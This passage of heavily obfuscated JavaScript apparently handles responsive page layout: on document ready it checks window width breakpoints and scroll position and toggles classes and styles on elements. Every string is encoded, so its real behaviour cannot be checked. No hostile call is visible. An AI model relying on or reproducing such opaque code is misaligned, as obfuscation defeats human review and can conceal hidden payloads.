_0x150a90[_0x579739(0xd1e,'\x5a\x40\x6f\x58')](_0x14944c,_0x5035a1);},'\x49\x67\x53\x56\x71':_0x150a90[_0x121edd(0x14f0,'\x30\x25\x56\x73')],'\x54\x45\x6d\x50\x65':_0x150a90[_0x121edd(0xbf1,'\x6a\x51\x7a\x59')],'\x4d\x53\x44\x73\x57':function(_0x1d3fd4,_0x45a3ec){var _0x3e5cf4=_0x121edd;return _0x150a90[_0x3e5cf4(0x114f,'\x6e\x48\x63\x73')](_0x1d3fd4,_0x45a3ec);},'\x44\x6a\x6a\x65\x4f':_0x150a90[_0x121edd(0x2c5,'\x47\x65\x57\x54')],'\x47\x45\x4a\x59\x6f':_0x150a90[_0x121edd(0xc24,'\x59\x70\x28\x57')],'\x74\x52\x43\x48\x7a':function(_0x510111,_0x3401bc){var _0xfb89c7=_0x121edd;return _0x150a90[_0xfb89c7(0x4f7,'\x40\x43\x6c\x5d')](_0x510111,_0x3401bc);},'\x4e\x4b\x48\x65\x53':_0x150a90[_0x121edd(0x9ff,'\x65\x28\x29\x74')],'\x47\x45\x62\x6b\x47':_0x150a90[_0x121edd(0x1397,'\x7a\x67\x46\x26')],'\x76\x6d\x49\x52\x5a':_0x150a90[_0x121edd(0x1633,'\x25\x32\x65\x26')],'\x65\x48\x6a\x78\x61':_0x150a90[_0x121edd(0x14df,'\x41\x24\x73\x2a')],'\x70\x54\x7a\x4f\x6f':_0x150a90[_0x121edd(0xde5,'\x7a\x67\x46\x26')],'\x51\x49\x65\x4b\x6a':_0x150a90[_0x121edd(0x1e58,'\x46\x21\x74\x77')],'\x50\x4c\x52\x7a\x70':_0x150a90[_0x121edd(0x1ba8,'\x6f\x41\x78\x69')],'\x70\x53\x66\x79\x69':_0x150a90[_0x121edd(0x138c,'\x51\x46\x53\x66')],'\x74\x4b\x64\x74\x70':_0x150a90[_0x121edd(0xbb2,'\x30\x25\x56\x73')],'\x70\x75\x45\x50\x50':_0x150a90[_0x121edd(0xf92,'\x6f\x70\x5b\x39')],'\x66\x56\x41\x61\x74':_0x150a90[_0x121edd(0xfd6,'\x46\x21\x74\x77')],'\x6a\x79\x6e\x55\x64':_0x150a90[_0x121edd(0x4cc,'\x28\x62\x47\x28')],'\x50\x68\x75\x55\x78':_0x150a90[_0x121edd(0x426,'\x32\x5a\x30\x66')],'\x67\x41\x53\x48\x7a':_0x150a90[_0x121edd(0x757,'\x51\x46\x53\x66')],'\x4e\x50\x68\x63\x45':function(_0x5a973e,_0x3e4521){var _0x49ce9b=_0x121edd;return _0x150a90[_0x49ce9b(0x182,'\x40\x25\x4b\x74')](_0x5a973e,_0x3e4521);},'\x74\x57\x63\x57\x4d':_0x150a90[_0x121edd(0xec7,'\x7a\x67\x46\x26')],'\x4d\x77\x48\x42\x61':_0x150a90[_0x121edd(0x1347,'\x39\x40\x66\x53')],'\x6a\x6a\x48\x78\x4b':function(_0x884fc4,_0x33a708){var _0x28786f=_0x121edd;return _0x150a90[_0x28786f(0x1c64,'\x7a\x54\x29\x45')](_0x884fc4,_0x33a708);},'\x5a\x68\x4f\x56\x70':_0x150a90[_0x121edd(0x1437,'\x38\x49\x2a\x73')],'\x5a\x51\x76\x4c\x5a':_0x150a90[_0x121edd(0x34c,'\x47\x65\x57\x54')],'\x51\x4c\x5a\x48\x70':_0x150a90[_0x121edd(0x53f,'\x33\x6a\x5a\x4d')],'\x64\x6a\x4f\x62\x4f':function(_0x180a2f,_0x233452){var _0x1c12e5=_0x121edd;return _0x150a90[_0x1c12e5(0xae7,'\x40\x25\x4b\x74')](_0x180a2f,_0x233452);},'\x46\x61\x50\x66\x54':_0x150a90[_0x121edd(0x877,'\x33\x6a\x5a\x4d')],'\x5a\x53\x75\x41\x73':_0x150a90[_0x121edd(0xe67,'\x25\x32\x65\x26')],'\x68\x4d\x6f\x4d\x58':_0x150a90[_0x121edd(0x472,'\x61\x43\x77\x74')],'\x6c\x55\x6a\x68\x67':_0x150a90[_0x121edd(0x128a,'\x63\x6e\x5e\x6f')],'\x65\x4f\x63\x6d\x50':_0x150a90[_0x121edd(0xffd,'\x33\x6a\x5a\x4d')],'\x54\x59\x5a\x43\x66':_0x150a90[_0x121edd(0x2b9,'\x5a\x40\x6f\x58')],'\x5a\x4d\x63\x41\x69':_0x150a90[_0x121edd(0x196e,'\x51\x46\x53\x66')],'\x5a\x64\x6c\x45\x54':_0x150a90[_0x121edd(0xf50,'\x47\x65\x57\x54')],'\x78\x42\x65\x52\x52':function(_0x38eb88,_0x3d741f){var _0x2833c6=_0x121edd;return _0x150a90[_0x2833c6(0x784,'\x28\x62\x47\x28')](_0x38eb88,_0x3d741f);},'\x4b\x58\x44\x5a\x54':function(_0x2a3f02,_0x47433a){var _0x5c3197=_0x121edd;return _0x150a90[_0x5c3197(0xe55,'\x51\x46\x53\x66')](_0x2a3f02,_0x47433a);},'\x4f\x6a\x6a\x62\x42':_0x150a90[_0x121edd(0x1a55,'\x72\x56\x5e\x7a')],'\x4e\x5a\x7a\x6e\x49':function(_0x50cb2b,_0x3387aa){var _0x4fac30=_0x121edd;return _0x150a90[_0x4fac30(0x1cd2,'\x23\x4a\x79\x26')](_0x50cb2b,_0x3387aa);},'\x59\x79\x49\x6d\x51':_0x150a90[_0x121edd(0x1bd6,'\x4c\x26\x66\x66')],'\x49\x4f\x58\x70\x6b':function(_0x5096de,_0xb47728){var _0x5c27a9=_0x121edd;return _0x150a90[_0x5c27a9(0x1c3a,'\x63\x6e\x5e\x6f')](_0x5096de,_0xb47728);},'\x48\x59\x44\x76\x6a':_0x150a90[_0x121edd(0x10d9,'\x40\x43\x6c\x5d')]};var _0x5c4487=_0x150a90[_0x121edd(0x153f,'\x72\x56\x5e\x7a')](_0x458a1c,0x0),_0x411157=_0x150a90[_0x121edd(0x121e,'\x77\x4d\x4c\x4b')](_0x5c4487,_0x150a90[_0x121edd(0x1a72,'\x65\x28\x29\x74')](_0x458a1c,0x2)),_0x53190d=_0x150a90[_0x121edd(0x778,'\x47\x76\x58\x40')](_0x5c4487,_0x150a90[_0x121edd(0x1a4,'\x33\x6a\x5a\x4d')](_0x458a1c,0x9)),_0x2bc3d3=_0x150a90[_0x121edd(0x1619,'\x6a\x2a\x4e\x66')](_0x5c4487,_0x150a90[_0x121edd(0x14b3,'\x6c\x65\x29\x4c')](_0x458a1c,0xa)),_0x1d4837=_0x150a90[_0x121edd(0xdb2,'\x30\x25\x56\x73')](_0x5c4487,_0x150a90[_0x121edd(0x99b,'\x63\x65\x73\x79')](_0x458a1c,0x17)),_0x3098f5=_0x150a90[_0x121edd(0x1e20,'\x56\x77\x29\x24')](_0x5c4487,_0x150a90[_0x121edd(0x126d,'\x6e\x48\x63\x73')](_0x458a1c,0xb)),_0x56706b=_0x150a90[_0x121edd(0x13b9,'\x32\x5a\x30\x66')](_0x5c4487,_0x150a90[_0x121edd(0x1ac0,'\x69\x4c\x4c\x72')](_0x458a1c,0x18)),_0x38f302=_0x150a90[_0x121edd(0xcfe,'\x4d\x69\x6c\x61')](_0x5c4487,_0x150a90[_0x121edd(0x5b5,'\x6e\x48\x63\x73')](_0x458a1c,0x1d)),_0x2163b3=_0x150a90[_0x121edd(0xd39,'\x6f\x70\x5b\x39')](_0x5c4487,_0x150a90[_0x121edd(0x16d9,'\x33\x6a\x5a\x4d')](_0x458a1c,0x1e));_0x150a90[_0x121edd(0x1325,'\x69\x4c\x4c\x72')]($,document)[_0x121edd(0x1a12,'\x33\x6a\x5a\x4d')](function(){var _0x3d69c9=_0x121edd,_0x41197e={'\x59\x54\x49\x49\x64':_0x555764[_0x3d69c9(0x1d89,'\x6a\x51\x7a\x59')],'\x5a\x57\x50\x76\x58':_0x555764[_0x3d69c9(0xe8b,'\x40\x25\x4b\x74')],'\x70\x61\x4b\x6c\x51':_0x555764[_0x3d69c9(0x8f7,'\x6e\x5a\x73\x71')],'\x63\x67\x50\x41\x45':function(_0x445cfa,_0x562b52){var _0x540b13=_0x3d69c9;return _0x555764[_0x540b13(0x587,'\x39\x40\x66\x53')](_0x445cfa,_0x562b52);},'\x77\x65\x58\x55\x48':function(_0x5942a8,_0x381ca2){var _0x5c16a4=_0x3d69c9;return _0x555764[_0x5c16a4(0x1e08,'\x28\x62\x47\x28')](_0x5942a8,_0x381ca2);},'\x6f\x6b\x4b\x64\x6d':_0x555764[_0x3d69c9(0xcd0,'\x6e\x5a\x73\x71')],'\x51\x42\x50\x64\x52':function(_0x450389,_0x3032ba){var _0x31b490=_0x3d69c9;return _0x555764[_0x31b490(0x651,'\x77\x4d\x4c\x4b')](_0x450389,_0x3032ba);},'\x41\x77\x74\x46\x42':function(_0x17600a,_0x354c0c){var _0x2a5191=_0x3d69c9;return _0x555764[_0x2a5191(0x1580,'\x65\x28\x29\x74')](_0x17600a,_0x354c0c);},'\x6e\x4c\x53\x67\x66':_0x555764[_0x3d69c9(0x1715,'\x4f\x55\x55\x6a')],'\x4d\x4a\x55\x65\x6e':function(_0x2ba6f2,_0x5b3ecd){var _0x414b33=_0x3d69c9;return _0x555764[_0x414b33(0x1b23,'\x6f\x24\x75\x49')](_0x2ba6f2,_0x5b3ecd);},'\x6e\x74\x4c\x59\x4a':function(_0x9c5096,_0x29a5c7){var _0x23b44f=_0x3d69c9;return _0x555764[_0x23b44f(0x17af,'\x77\x26\x4e\x37')](_0x9c5096,_0x29a5c7);},'\x70\x4e\x64\x58\x6c':function(_0x51f257,_0x34af35){var _0x13ab81=_0x3d69c9;return _0x555764[_0x13ab81(0x1a16,'\x6e\x48\x63\x73')](_0x51f257,_0x34af35);},'\x47\x72\x52\x54\x53':function(_0x2930d1,_0x464c7b){var _0x5f3762=_0x3d69c9;return _0x555764[_0x5f3762(0x1901,'\x23\x4a\x79\x26')](_0x2930d1,_0x464c7b);},'\x42\x66\x57\x41\x61':function(_0x409c38,_0xa37ca6){var _0x34dab4=_0x3d69c9;return _0x555764[_0x34dab4(0xa77,'\x6e\x5a\x73\x71')](_0x409c38,_0xa37ca6);},'\x6f\x7a\x71\x53\x51':function(_0x26fa35,_0x51822b){var _0x1b38e0=_0x3d69c9;return _0x555764[_0x1b38e0(0x687,'\x6c\x65\x29\x4c')](_0x26fa35,_0x51822b);},'\x4c\x42\x51\x6e\x43':_0x555764[_0x3d69c9(0x18b,'\x7a\x54\x29\x45')],'\x49\x54\x43\x53\x45':_0x555764[_0x3d69c9(0x1867,'\x47\x65\x57\x54')],'\x6c\x4a\x56\x4f\x6a':function(_0x188fa5,_0x5817fa){var _0x1bcbba=_0x3d69c9;return _0x555764[_0x1bcbba(0x11a6,'\x46\x4d\x51\x36')](_0x188fa5,_0x5817fa);},'\x73\x59\x42\x53\x4b':_0x555764[_0x3d69c9(0x3e9,'\x46\x21\x74\x77')],'\x50\x79\x47\x69\x4a':_0x555764[_0x3d69c9(0x1061,'\x63\x65\x73\x79')],'\x59\x7a\x4d\x6f\x6b':function(_0x2c7830,_0x3f62c1){var _0x44b5ef=_0x3d69c9;return _0x555764[_0x44b5ef(0x143e,'\x25\x32\x65\x26')](_0x2c7830,_0x3f62c1);},'\x68\x57\x79\x7a\x53':function(_0x2faae9){var _0x1e09e4=_0x3d69c9;return _0x555764[_0x1e09e4(0xc66,'\x4f\x55\x55\x6a')](_0x2faae9);},'\x70\x6e\x52\x57\x52':function(_0x39f662,_0x131944){var _0x1ba24a=_0x3d69c9;return _0x555764[_0x1ba24a(0x19f4,'\x46\x4d\x51\x36')](_0x39f662,_0x131944);},'\x68\x6d\x6e\x62\x65':function(_0x451ca7,_0x187f52){var _0x2b0bb3=_0x3d69c9;return _0x555764[_0x2b0bb3(0x10c1,'\x59\x70\x28\x57')](_0x451ca7,_0x187f52);},'\x4c\x57\x68\x44\x58':_0x555764[_0x3d69c9(0x1d0a,'\x5a\x59\x34\x79')],'\x7a\x71\x75\x75\x69':function(_0x1e45ad,_0x6cab0c){var _0xe3036b=_0x3d69c9;return _0x555764[_0xe3036b(0xc54,'\x47\x76\x58\x40')](_0x1e45ad,_0x6cab0c);},'\x44\x5a\x6e\x62\x44':function(_0x48bfee,_0x172f05){var _0x4aa14c=_0x3d69c9;return _0x555764[_0x4aa14c(0x182b,'\x6a\x51\x7a\x59')](_0x48bfee,_0x172f05);},'\x66\x78\x58\x41\x6a':_0x555764[_0x3d69c9(0xf34,'\x46\x21\x74\x77')],'\x69\x4d\x6b\x6e\x70':function(_0x584347,_0x4c2382){var _0x472781=_0x3d69c9;return _0x555764[_0x472781(0xd8c,'\x6e\x5a\x73\x71')](_0x584347,_0x4c2382);},'\x51\x73\x45\x75\x54':_0x555764[_0x3d69c9(0xbea,'\x38\x49\x2a\x73')],'\x4f\x7a\x45\x61\x51':function(_0x4c363c,_0x57e86b){var _0x5ef34f=_0x3d69c9;return _0x555764[_0x5ef34f(0xbdb,'\x46\x4d\x51\x36')](_0x4c363c,_0x57e86b);},'\x76\x71\x44\x62\x48':_0x555764[_0x3d69c9(0xf2a,'\x4d\x69\x6c\x61')],'\x75\x4b\x49\x49\x48':_0x555764[_0x3d69c9(0x7f1,'\x33\x6a\x5a\x4d')],'\x58\x55\x64\x44\x6b':function(_0x5574da){var _0x254124=_0x3d69c9;return _0x555764[_0x254124(0xccd,'\x51\x46\x53\x66')](_0x5574da);},'\x4e\x4b\x45\x62\x4c':function(_0x50f17e,_0x4a08bd){var _0x2ca28a=_0x3d69c9;return _0x555764[_0x2ca28a(0x1435,'\x6c\x65\x29\x4c')](_0x50f17e,_0x4a08bd);},'\x4d\x45\x7a\x78\x5a':_0x555764[_0x3d69c9(0x7d0,'\x5a\x59\x34\x79')],'\x6a\x43\x5a\x6c\x58':function(_0x54f68d,_0x411f32){var _0x921c51=_0x3d69c9;return _0x555764[_0x921c51(0x10b9,'\x30\x25\x56\x73')](_0x54f68d,_0x411f32);},'\x79\x6d\x46\x4f\x53':function(_0x2d2e5c,_0x36b5f6){var _0x15d4bf=_0x3d69c9;return _0x555764[_0x15d4bf(0x7c7,'\x4b\x79\x71\x24')](_0x2d2e5c,_0x36b5f6);},'\x6d\x54\x61\x58\x51':_0x555764[_0x3d69c9(0x1cd4,'\x30\x25\x56\x73')],'\x67\x6b\x4d\x68\x51':function(_0x265804,_0xc84e19){var _0x259636=_0x3d69c9;return _0x555764[_0x259636(0x1402,'\x47\x65\x57\x54')](_0x265804,_0xc84e19);},'\x74\x46\x68\x54\x46':_0x555764[_0x3d69c9(0x97b,'\x61\x43\x77\x74')],'\x4c\x5a\x6e\x42\x76':function(_0x46be1c,_0x3253e8){var _0x3b38f3=_0x3d69c9;return _0x555764[_0x3b38f3(0x47a,'\x6d\x32\x50\x45')](_0x46be1c,_0x3253e8);},'\x6c\x6d\x44\x74\x4d':_0x555764[_0x3d69c9(0xc0f,'\x33\x6a\x5a\x4d')],'\x69\x64\x74\x46\x57':_0x555764[_0x3d69c9(0xed5,'\x70\x28\x71\x29')],'\x69\x42\x66\x4b\x6b':function(_0x3d4e70,_0x378e88){var _0x3e7018=_0x3d69c9;return _0x555764[_0x3e7018(0xddc,'\x69\x36\x76\x6b')](_0x3d4e70,_0x378e88);},'\x4a\x63\x6d\x69\x70':_0x555764[_0x3d69c9(0x1047,'\x38\x49\x2a\x73')],'\x74\x43\x53\x4c\x64':_0x555764[_0x3d69c9(0x102b,'\x51\x46\x53\x66')],'\x43\x41\x4e\x53\x41':_0x555764[_0x3d69c9(0x1793,'\x70\x28\x71\x29')],'\x6c\x42\x4f\x68\x74':_0x555764[_0x3d69c9(0x198b,'\x5a\x40\x6f\x58')],'\x58\x67\x42\x73\x4c':function(_0x1c24eb,_0x149baf){var _0x5c6ab8=_0x3d69c9;return _0x555764[_0x5c6ab8(0xcbd,'\x4d\x69\x6c\x61')](_0x1c24eb,_0x149baf);},'\x58\x57\x70\x6f\x4f':_0x555764[_0x3d69c9(0xb96,'\x33\x6a\x5a\x4d')],'\x51\x4c\x61\x49\x73':_0x555764[_0x3d69c9(0xe0b,'\x6a\x51\x7a\x59')],'\x65\x65\x63\x75\x56':_0x555764[_0x3d69c9(0x17a4,'\x56\x77\x29\x24')],'\x44\x58\x76\x57\x46':_0x555764[_0x3d69c9(0x1646,'\x40\x43\x6c\x5d')],'\x79\x45\x67\x49\x44':function(_0x2e59ae,_0x25185c){var _0x5605bf=_0x3d69c9;return _0x555764[_0x5605bf(0x27f,'\x70\x28\x71\x29')](_0x2e59ae,_0x25185c);},'\x41\x6f\x41\x43\x7a':_0x555764[_0x3d69c9(0x177a,'\x65\x28\x29\x74')],'\x77\x41\x79\x5a\x5a':_0x555764[_0x3d69c9(0x9ad,'\x6e\x5a\x73\x71')],'\x61\x4c\x4f\x45\x73':_0x555764[_0x3d69c9(0x1718,'\x4d\x69\x6c\x61')],'\x44\x78\x78\x6f\x79':_0x555764[_0x3d69c9(0x1a8,'\x38\x49\x2a\x73')],'\x59\x67\x61\x50\x4c':function(_0x5dcdf5,_0x4d86f0){var _0x1bc52f=_0x3d69c9;return _0x555764[_0x1bc52f(0x338,'\x65\x28\x29\x74')](_0x5dcdf5,_0x4d86f0);},'\x64\x5a\x56\x68\x4d':_0x555764[_0x3d69c9(0x1c57,'\x63\x6e\x5e\x6f')],'\x5a\x76\x6b\x73\x6a':function(_0x41bf30,_0x45031b,_0x1c9fa0){var _0x5b02a5=_0x3d69c9;return _0x555764[_0x5b02a5(0xb42,'\x72\x56\x5e\x7a')](_0x41bf30,_0x45031b,_0x1c9fa0);},'\x5a\x4f\x4e\x58\x78':function(_0x29d96e,_0x2d3ec8){var _0x229058=_0x3d69c9;return _0x555764[_0x229058(0x1c0a,'\x6c\x65\x29\x4c')](_0x29d96e,_0x2d3ec8);},'\x4d\x72\x6a\x6d\x52':function(_0x3bbae0,_0x217aaf){var _0x3ec2f4=_0x3d69c9;return _0x555764[_0x3ec2f4(0x1165,'\x6d\x32\x50\x45')](_0x3bbae0,_0x217aaf);},'\x51\x64\x4c\x6e\x69':function(_0x36faaa,_0x21b07d){var _0x5341e8=_0x3d69c9;return _0x555764[_0x5341e8(0xe7d,'\x63\x6e\x5e\x6f')](_0x36faaa,_0x21b07d);},'\x4b\x51\x71\x78\x6a':function(_0x56e0bb,_0x4d5053){var _0x5f2b67=_0x3d69c9;return _0x555764[_0x5f2b67(0xe43,'\x51\x46\x53\x66')](_0x56e0bb,_0x4d5053);},'\x67\x55\x67\x62\x67':function(_0xab8c75,_0x5d4b93){var _0x5b45ce=_0x3d69c9;return _0x555764[_0x5b45ce(0xbe4,'\x4f\x55\x55\x6a')](_0xab8c75,_0x5d4b93);},'\x71\x45\x75\x6e\x56':function(_0x1aac2e,_0x81099d){var _0x1dc733=_0x3d69c9;return _0x555764[_0x1dc733(0x1146,'\x61\x43\x77\x74')](_0x1aac2e,_0x81099d);},'\x72\x43\x4d\x63\x4b':_0x555764[_0x3d69c9(0x13db,'\x77\x26\x4e\x37')],'\x71\x6b\x76\x71\x78':_0x555764[_0x3d69c9(0xbe9,'\x40\x25\x4b\x74')],'\x77\x6f\x61\x63\x68':function(_0x1c5d56,_0x350e01){var _0x247c06=_0x3d69c9;return _0x555764[_0x247c06(0x121b,'\x47\x76\x58\x40')](_0x1c5d56,_0x350e01);},'\x76\x68\x73\x49\x4f':_0x555764[_0x3d69c9(0x17e1,'\x46\x21\x74\x77')],'\x7a\x73\x68\x50\x74':_0x555764[_0x3d69c9(0xdc8,'\x47\x65\x57\x54')],'\x6a\x6c\x6d\x79\x6a':function(_0x2a871c,_0x28aaad){var _0x20711d=_0x3d69c9;return _0x555764[_0x20711d(0x25c,'\x47\x65\x57\x54')](_0x2a871c,_0x28aaad);},'\x6e\x6d\x6a\x43\x45':_0x555764[_0x3d69c9(0xd21,'\x6e\x48\x63\x73')],'\x51\x52\x64\x72\x4e':_0x555764[_0x3d69c9(0x1953,'\x6f\x24\x75\x49')],'\x69\x41\x43\x59\x70':_0x555764[_0x3d69c9(0xf72,'\x47\x65\x57\x54')],'\x5a\x66\x71\x63\x66':_0x555764[_0x3d69c9(0x78e,'\x52\x44\x49\x77')],'\x73\x6e\x75\x42\x6e':_0x555764[_0x3d69c9(0x1905,'\x32\x5a\x30\x66')],'\x4d\x77\x52\x74\x51':_0x555764[_0x3d69c9(0x19e7,'\x6f\x70\x5b\x39')],'\x4d\x4d\x6f\x64\x72':_0x555764[_0x3d69c9(0x12c6,'\x6a\x2a\x4e\x66')],'\x46\x6e\x56\x75\x55':_0x555764[_0x3d69c9(0x106d,'\x7a\x54\x29\x45')],'\x51\x59\x56\x7a\x76':_0x555764[_0x3d69c9(0x1af7,'\x6c\x65\x29\x4c')],'\x71\x4d\x75\x6e\x58':function(_0x5a7a53,_0x41f94a){var _0x1b1fc2=_0x3d69c9;return _0x555764[_0x1b1fc2(0x1b23,'\x6f\x24\x75\x49')](_0x5a7a53,_0x41f94a);},'\x68\x79\x4e\x76\x5a':_0x555764[_0x3d69c9(0x20a,'\x39\x40\x66\x53')],'\x77\x77\x70\x6a\x63':_0x555764[_0x3d69c9(0x1c5b,'\x56\x77\x29\x24')],'\x51\x4a\x70\x45\x78':_0x555764[_0x3d69c9(0x12eb,'\x6f\x41\x78\x69')],'\x62\x52\x65\x4d\x41':_0x555764[_0x3d69c9(0x351,'\x4b\x79\x71\x24')],'\x4a\x56\x63\x4b\x49':_0x555764[_0x3d69c9(0x1e0d,'\x4b\x79\x71\x24')],'\x6c\x58\x72\x6b\x61':_0x555764[_0x3d69c9(0xf65,'\x23\x4a\x79\x26')],'\x63\x57\x61\x63\x74':function(_0x2b9c9a,_0x549d1a){var _0x593433=_0x3d69c9;return _0x555764[_0x593433(0x1847,'\x4c\x26\x66\x66')](_0x2b9c9a,_0x549d1a);},'\x49\x74\x77\x78\x71':_0x555764[_0x3d69c9(0xf49,'\x4d\x69\x6c\x61')],'\x75\x69\x74\x41\x71':_0x555764[_0x3d69c9(0xb8a,'\x25\x32\x65\x26')],'\x6d\x48\x41\x57\x48':function(_0xd71d6b,_0x501434){var _0x1da382=_0x3d69c9;return _0x555764[_0x1da382(0x1f7,'\x7a\x67\x46\x26')](_0xd71d6b,_0x501434);},'\x46\x6b\x53\x56\x6a':_0x555764[_0x3d69c9(0x1274,'\x59\x70\x28\x57')],'\x74\x41\x77\x53\x55':_0x555764[_0x3d69c9(0xf7a,'\x7a\x54\x29\x45')],'\x78\x75\x68\x4f\x59':_0x555764[_0x3d69c9(0x39b,'\x65\x28\x29\x74')]},_0x1c0d2d=(0x0,_0x3098f5[_0x3d69c9(0xfcc,'\x4d\x33\x6b\x54')])(),_0x3347fd=_0x555764[_0x3d69c9(0x543,'\x38\x49\x2a\x73')]($,_0x555764[_0x3d69c9(0x75d,'\x6e\x6f\x56\x6d')]),_0x276bfc=_0x3347fd[_0x3d69c9(0x9fb,'\x72\x56\x5e\x7a')](_0x555764[_0x3d69c9(0x129b,'\x30\x25\x56\x73')]),_0x467fb8=(_0x3347fd[_0x3d69c9(0x6bc,'\x25\x32\x65\x26')](_0x555764[_0x3d69c9(0xc60,'\x77\x4d\x4c\x4b')]),_0x3347fd[_0x3d69c9(0x9c3,'\x74\x53\x6d\x5d')](_0x555764[_0x3d69c9(0xbd8,'\x77\x4d\x4c\x4b')])),_0x2e1b14=_0x3347fd[_0x3d69c9(0x1305,'\x46\x21\x74\x77')](_0x555764[_0x3d69c9(0x729,'\x52\x44\x49\x77')]),_0x249177=_0x467fb8[_0x3d69c9(0x1305,'\x46\x21\x74\x77')](_0x555764[_0x3d69c9(0x105b,'\x6e\x5a\x73\x71')]),_0x13c718=_0x249177[_0x3d69c9(0x5c5,'\x6a\x51\x7a\x59')](_0x555764[_0x3d69c9(0xde7,'\x77\x26\x4e\x37')]),_0x384b0b=(_0x249177[_0x3d69c9(0x6ac,'\x4f\x55\x55\x6a')](_0x555764[_0x3d69c9(0x492,'\x26\x4f\x78\x33')]),_0x2e1b14[_0x3d69c9(0x9fb,'\x72\x56\x5e\x7a')](_0x555764[_0x3d69c9(0x709,'\x61\x43\x77\x74')])),_0x3b96ac=_0x2e1b14[_0x3d69c9(0x6fd,'\x47\x65\x57\x54')](_0x555764[_0x3d69c9(0x1713,'\x5a\x40\x6f\x58')]),_0x3a0b3f=_0x467fb8[_0x3d69c9(0x147b,'\x6e\x6f\x56\x6d')](''),_0x49a302=_0x467fb8[_0x3d69c9(0xd67,'\x6a\x2a\x4e\x66')]('');function _0x1e10a6(){var _0x2bae76=_0x3d69c9;_0x3b96ac[_0x2bae76(0x1840,'\x7a\x67\x46\x26')](_0x41197e[_0x2bae76(0x1e4f,'\x47\x65\x57\x54')],_0x41197e[_0x2bae76(0x126b,'\x7a\x54\x29\x45')]),_0x384b0b[_0x2bae76(0x141f,'\x25\x32\x65\x26')](_0x41197e[_0x2bae76(0x14f8,'\x63\x65\x73\x79')],_0x41197e[_0x2bae76(0x764,'\x33\x6a\x5a\x4d')]),_0x467fb8[_0x2bae76(0x2a7,'\x63\x6e\x5e\x6f')](_0x41197e[_0x2bae76(0xc35,'\x47\x76\x58\x40')],0x0);var _0x3c1e8d=window[_0x2bae76(0xe11,'\x6a\x2a\x4e\x66')];if(_0x41197e[_0x2bae76(0x705,'\x47\x65\x57\x54')](_0x41197e[_0x2bae76(0x7a8,'\x6e\x48\x63\x73')]($,_0x41197e[_0x2bae76(0x5df,'\x69\x4c\x4c\x72')])[_0x2bae76(0x1703,'\x65\x28\x29\x74')],0x0)?(_0x41197e[_0x2bae76(0x1036,'\x6c\x65\x29\x4c')](_0x3c1e8d,0x55d)&&_0x41197e[_0x2bae76(0x33f,'\x40\x25\x4b\x74')](_0x3c1e8d,0x400)?_0x3a0b3f[_0x2bae76(0x1055,'\x26\x4f\x78\x33')](_0x41197e[_0x2bae76(0x50e,'\x6a\x2a\x4e\x66')]):_0x3a0b3f[_0x2bae76(0x849,'\x6e\x6f\x56\x6d')](_0x41197e[_0x2bae76(0x14b2,'\x6e\x5a\x73\x71')]),_0x41197e[_0x2bae76(0xa8a,'\x6d\x32\x50\x45')](_0x3c1e8d,0x512)&&_0x41197e[_0x2bae76(0xc89,'\x6e\x48\x63\x73')](_0x3c1e8d,0x400)?_0x49a302[_0x2bae76(0x1c8d,'\x4d\x33\x6b\x54')](_0x41197e[_0x2bae76(0x1422,'\x4d\x69\x6c\x61')]):_0x49a302[_0x2bae76(0x1110,'\x6f\x70\x5b\x39')](_0x41197e[_0x2bae76(0x1c54,'\x77\x26\x4e\x37')])):(_0x41197e[_0x2bae76(0x13e0,'\x5a\x59\x34\x79')](_0x3c1e8d,0x50d)&&_0x41197e[_0x2bae76(0xd43,'\x72\x56\x5e\x7a')](_0x3c1e8d,0x400)?_0x3a0b3f[_0x2bae76(0x1055,'\x26\x4f\x78\x33')](_0x41197e[_0x2bae76(0x1405,'\x4b\x79\x71\x24')]):_0x3a0b3f[_0x2bae76(0x94a,'\x69\x36\x76\x6b')](_0x41197e[_0x2bae76(0x1164,'\x28\x62\x47\x28')]),_0x41197e[_0x2bae76(0x1c80,'\x39\x40\x66\x53')](_0x3c1e8d,0x4ba)&&_0x41197e[_0x2bae76(0x196a,'\x69\x36\x76\x6b')](_0x3c1e8d,0x400)?_0x49a302[_0x2bae76(0x13cc,'\x6e\x48\x63\x73')](_0x41197e[_0x2bae76(0x27e,'\x5a\x59\x34\x79')]):_0x49a302[_0x2bae76(0x1b12,'\x7a\x67\x46\x26')](_0x41197e[_0x2bae76(0x1674,'\x70\x28\x71\x29')])),_0x41197e[_0x2bae76(0x1fc,'\x47\x65\x57\x54')](_0x41197e[_0x2bae76(0x1a4b,'\x51\x46\x53\x66')](_0x2e1b14[_0x2bae76(0xb07,'\x33\x6a\x5a\x4d')](),0x1),_0x2e1b14[0x0][_0x2bae76(0xc90,'\x5a\x40\x6f\x58')])?_0x3b96ac[_0x2bae76(0x12ee,'\x30\x25\x56\x73')](_0x41197e[_0x2bae76(0xe44,'\x6a\x51\x7a\x59')],_0x41197e[_0x2bae76(0x1846,'\x4b\x79\x71\x24')]):_0x3b96ac[_0x2bae76(0x84a,'\x65\x28\x29\x74')](_0x41197e[_0x2bae76(0x38f,'\x6e\x5a\x73\x71')],_0x41197e[_0x2bae76(0x126b,'\x7a\x54\x29\x45')]),window[_0x2bae76(0x8ca,'\x39\x40\x66\x53')]){if(_0x276bfc[_0x2bae76(0x1c88,'\x46\x21\x74\x77')](_0x41197e[_0x2bae76(0x1367,'\x6c\x65\x29\x4c')]),_0x41197e[_0x2bae76(0x24f,'\x6e\x5a\x73\x71')](_0x41197e[_0x2bae76(0x1179,'\x26\x4f\x78\x33')](_0x2e1b14[_0x2bae76(0x4a7,'\x6f\x41\x78\x69')](),0x1),_0x2e1b14[0x0][_0x2bae76(0x9dd,'\x4d\x33\x6b\x54')]))return;_0x467fb8[_0x2bae76(0xfb3,'\x63\x65\x73\x79')](_0x41197e[_0x2bae76(0x1140,'\x39\x40\x66\x53')])||_0x467fb8[_0x2bae76(0x15a3,'\x52\x44\x49\x77')](_0x41197e[_0x2bae76(0x15bf,'\x4b\x79\x71\x24')])?_0x467fb8[_0x2bae76(0x49c,'\x5a\x59\x34\x79')](_0x41197e[_0x2bae76(0x1058,'\x4b\x79\x71\x24')])&&!_0x467fb8[_0x2bae76(0x1530,'\x65\x28\x29\x74')](_0x41197e[_0x2bae76(0x118b,'\x28\x62\x47\x28')])&&_0x467fb8[_0x2bae76(0x31d,'\x39\x40\x66\x53')](_0x41197e[_0x2bae76(0x1722,'\x5a\x59\x34\x79')])[_0x2bae76(0x172d,'\x77\x4d\x4c\x4b')](_0x41197e[_0x2bae76(0x847,'\x32\x5a\x30\x66')]):(_0x467fb8[_0x2bae76(0xa7a,'\x7a\x67\x46\x26')](_0x41197e[_0x2bae76(0x